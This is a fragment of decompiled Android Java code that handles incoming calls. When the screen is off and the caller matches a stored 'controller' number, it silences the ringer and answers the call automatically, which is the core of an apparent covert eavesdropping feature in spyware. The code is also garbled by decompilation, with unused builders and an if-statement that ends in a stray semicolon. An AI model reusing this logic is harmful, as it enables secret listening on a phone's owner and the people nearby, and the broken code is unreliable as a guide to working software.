 Logger.i("call income.");
StringBuilder localStringBuilder1 = new StringBuilder("nowController:");
String str1 = this.controller;
Logger.i(str1);
Logger.i("incomingNumber:" + paramString);
boolean bool1 = this.pm.isScreenOn();
Logger.e("isScrrenOn:" + bool1);
StringBuilder localStringBuilder2 = new StringBuilder("incomingNumber.equals(controller):");
String str2 = this.controller;
boolean bool2 = paramString.equals(str2);
Logger.e(bool2);
if (!bool1)
{
String str3 = this.controller;
if (!paramString.equals(str3))
{
StringBuilder localStringBuilder3 = new StringBuilder("+86");
String str4 = this.controller;
String str5 = str4;
if (!paramString.equals(str5));
}
else
{
slienceResponse();
answerCall();
}
}
return;